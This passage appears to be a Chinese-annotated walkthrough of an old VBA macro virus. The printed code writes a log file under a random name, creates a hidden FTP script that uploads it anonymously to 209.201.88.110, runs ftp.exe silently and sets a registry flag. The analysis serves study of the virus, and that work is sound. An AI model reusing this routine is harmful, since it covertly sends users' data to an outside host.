 ' Mid(target, start, count)函数从target中获取从start开始的count项
' InStr([start, ]str1, str2)从start位（默认1）开始，查找str2在str1中的起始位置  => InStr('abcd', 'cd') => 3
' Len()获取长度
'截取LogData中从“' Log" & "file -->”开头到结尾的内容
LogData = Mid(LogData, InStr(1, LogData, "' Log" & "file -->"), Len(LogData) - InStr(1, LogData, "' Log" & "file -->"))
For i = 1 To 4
'Int(Rnd*m+n)意为产生[n,m+n-1]之间的随机数
LogFile = LogFile + Mid(Str(Int(8 * Rnd)), 2, 1)  'logfile为随机产生的4个0-8的数字
Next i
'&这里是拼接字符串，将logfile的值替换为此路径
LogFile = "C:\hsf" & LogFile & ".sys"
'打开文件写入数据
Open LogFile For Output As #1 '#1为标识，标识文件LogFlie
Print #1, LogData    '将LogData的数据写入LogFile
Close #1
Open "c:\netldx.vxd" For Output As #1 '打开c:\netldx.vxd文件，应该是ftp的一个配置文件
Print #1, "o 209.201.88.110"
Print #1, "user anonymous"
Print #1, "pass itsme@"
Print #1, "cd incoming"
Print #1, "ascii"
Print #1, "put " & LogFile
Print #1, "quit"
Close #1    '输入上述内容到文件中
'后台运行ftp.exe
'运行配置文件中的内容，将Logfile从路径下取出传到209.201.88.110上
Shell "command.com /c ftp.exe -n -s:c:\netldx.vxd", vbHide
'将注册表中Logfile处的值变为True
System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\MS Setup (ACME)\User Info", "LogFile") = True
End If